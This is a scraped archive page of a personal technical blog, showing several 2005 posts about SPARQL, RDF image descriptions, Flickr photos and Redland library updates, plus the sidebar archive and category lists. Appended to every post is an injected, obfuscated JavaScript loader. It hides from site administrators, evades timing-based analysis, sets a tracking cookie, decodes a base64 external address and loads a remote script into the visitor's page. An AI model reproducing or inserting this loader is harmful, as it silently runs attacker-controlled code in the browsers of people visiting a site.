<p>Anyway, being a bit more informative seemed appropriate given the situation. So there&#8217;s my implementation toy of the day.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/70/more-on-image-regions/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/70/more-on-image-regions/"
    dc:identifier="https://crschmidt.net/blog/archives/70/more-on-image-regions/"
    dc:title="More on Image Regions"
    trackback:ping="https://crschmidt.net/blog/archives/70/more-on-image-regions/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-68"><a href="https://crschmidt.net/blog/archives/68/xslt-image-regions-sparql/" rel="bookmark" title="Permanent link to XSLT + Image Regions + Sparql">XSLT + Image Regions + Sparql</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/webpub/flickr/" rel="category tag">Flickr</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" rel="category tag">Image Description</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a>, <a href="https://crschmidt.net/blog/categories/technology/xslt/" rel="category tag">XSLT</a> on May 22nd, 2005 at 20:05:23 
<!-- by crschmidt --></small>
<div class="entry">
<p>Read <a href="http://www.kanzaki.com/works/2005/imgdsc/0510sparql-area.html">Masahide&#8217;s notes on XSLT+Image Regions</a>. Used <a href="http://crschmidt.net/semweb/depiction/#package">some tools</a> to convert my flickr photos to RDF.</p>
<p>Converted an <a href="http://www.kanzaki.com/works/2005/imgdsc/areas.xsl">XSLT Stylesheet</a> to a different result format. Loaded ~400 RDF files into a Model, totalling 33,000 statements. Added an option to <a href="http://crschmidt.net/albums/sparql">my Sparql Interface</a>. Changed the default query. Made the extra option add the stylesheet.</p>
<p>Ran a query. Tweaked until it worked. Typed it all up here, to share with all of you.</p>
<p>Hooray for masahide, flickr, and all kinds of other wonderful things.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/68/xslt-image-regions-sparql/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/68/xslt-image-regions-sparql/"
    dc:identifier="https://crschmidt.net/blog/archives/68/xslt-image-regions-sparql/"
    dc:title="XSLT + Image Regions + Sparql"
    trackback:ping="https://crschmidt.net/blog/archives/68/xslt-image-regions-sparql/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-65"><a href="https://crschmidt.net/blog/archives/65/redland-updates/" rel="bookmark" title="Permanent link to Redland Updates">Redland Updates</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/julie/" rel="category tag">julie</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on May 19th, 2005 at 23:58:45 
<!-- by crschmidt --></small>
<div class="entry">
<p>Dave released a new Raptor and new Rasqal today. I&#8217;ve built both, and rebuilt my Python bindings so I no longer get segfaults (Almost thought it was a bug, then Dave reminded me of previous &#8220;bugs&#8221; which were my fault).</p>
<p>As a result, all of my tools on both zeus and athena are now running the latest and greatest in the way of SPARQL, meaning the new query syntax (and I believe, new XML output syntax). I still need to update the examples on my PHP pages, but julie&#8217;s code is all up to date.</p>
<p>While I was at it, I took the oppourtunity to do some cleanups that I&#8217;ve been wanting to do for a while: You can see the revisions on the rdfpython trunk in <a href="http://trac.crschmidt.net/julie/timeline">trac&#8217;s timeline</a>, but here&#8217;s a summary:</p>
<p> * Did some rewriting on mortenf&#8217;s smusher. I now get owl:sameAs triples in the store, so I have a reversible process to some extent for smushing, as well as making the smusher look for the shortest URI rather than just grabbing the first node it sees as &#8220;canonical&#8221;. Of course, I did this after a lot of URIs got tossed in my last smushing run&#8230; ah well, live and learn.<br />
 * Moved more code to use the &#8220;parse_anything&#8221; function that I wrote, which uses heuristics and logic to try and guess what kind of content we&#8217;re dealing with. It depends a lot on Content Types, but is also something I can edit and reload without restarting the bot, which is a major boon for me. This means that if something is broken, I can fix it, and make it more robust, without any kind of guilty concious about flooding channels with joins/parts/quits.<br />
 * GRDDL support (with newest raptor) in parse_anything. Since ^add is really now parse_anything, this means that if you add a page with a GRDDL description Redland supports, you&#8217;ll get the triples out of it.<br />
 * Heuristics of queries, guessing which is which. (Really &#8216;dumb&#8217; right now: it just looks for &#8221; {&#8220;, and considers it Sparql if it has it.)</p>
<p>What does this mean to you, dear user?</p>
<p>Well, quite simply, it means that you will probably support more formats (RSS, SVG, HTML+GRDDL, Atom, Turtle, ntriples) with less work (it&#8217;s all done through ^add). You can run queries in either the old format (RDQL) or new format (Sparql), or store either one.</p>
<p>I&#8217;d say that&#8217;s a benefit.</p>
<p>Thanks to <a href="http://journal.dajobe.org">Dave</a> for getting new Redland stuff out the door. <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Redland Updates</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/65/redland-updates/"
    dc:identifier="https://crschmidt.net/blog/archives/65/redland-updates/"
    dc:title="Redland Updates"
    trackback:ping="https://crschmidt.net/blog/archives/65/redland-updates/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-62"><a href="https://crschmidt.net/blog/archives/62/rdf-and-images/" rel="bookmark" title="Permanent link to RDF and Images">RDF and Images</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" rel="category tag">Image Description</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on May 8th, 2005 at 12:30:42 
<!-- by crschmidt --></small>
<div class="entry">
<p><a href="http://www.flickr.com/photos/crschmidt/12928073/" title="Photo Sharing"><img style="float:right;margin:0px 0px 10px 10px" src="http://photos11.flickr.com/12928073_1ace666182_m.jpg" width="240" height="181" alt="Tony Lounging" /></a></p>
<p>I know that I&#8217;m far too lazy to actually describe my images. I never do it. I write tools to help me, and I still don&#8217;t. So, my goal is to use tools which do it for me. With Masahide&#8217;s EXIF tools, flickr, and flickr2rdf, I can do this, with a little fudging to get the output to flow together better.</p>
<p>I have a lot of photos to describe, and I was going to get to work on it, when I reached for my keyboard&#8230; and found the cat laying on it. So, I switched to the other computer (zeus, rather than hermes) and got to work, creating a SPARQL interface for my photos. Maybe if I can search them, I&#8217;ll actually describe them.</p>
<p>I haven&#8217;t done a whole lot yet, but the start of my work is in place, with a nice SPARQL query against it. Of course, so far there&#8217;s only one photo, but <a href="http://crschmidt.net/albums/sparql?query=PREFIX+dc%3A+%3Chttp%3A%2F%2Fpurl.org%2Fdc%2Felements%2F1.1%2F%3E%0D%0APREFIX+foaf%3A+%3Chttp%3A%2F%2Fxmlns.com%2Ffoaf%2F0.1%2F%3E%0D%0ASELECT+%3Ftitle%2C%3Fperson+WHERE+%28%3Fa+rdf%3Atype+foaf%3AImage%29+%0D%0A%28%3Fa+dc%3Atitle+%3Ftitle%29+%28%3Fa+dc%3Acreator+%3Fp%29+%28%3Fp+foaf%3Aname+%3Fperson%29&#038;language=sparql">this example</a> should get you started, and if you care, you can check out <a href="http://crschmidt.net/albums/kitties0505/12928073">the data</a> to get you started.</p>
<p><a href="http://crschmidt.net/albums/sparql">Search My Photos</a> &#8211; the crschmidt.net album organization service.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on RDF and Images</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/62/rdf-and-images/"
    dc:identifier="https://crschmidt.net/blog/archives/62/rdf-and-images/"
    dc:title="RDF and Images"
    trackback:ping="https://crschmidt.net/blog/archives/62/rdf-and-images/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/page/2/" >&laquo; Previous Entries</a></div>
			<div class="alignright"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/page/2/" >Next Page &raquo;</a></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the archives for the SPARQL category.</p>
			
						</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
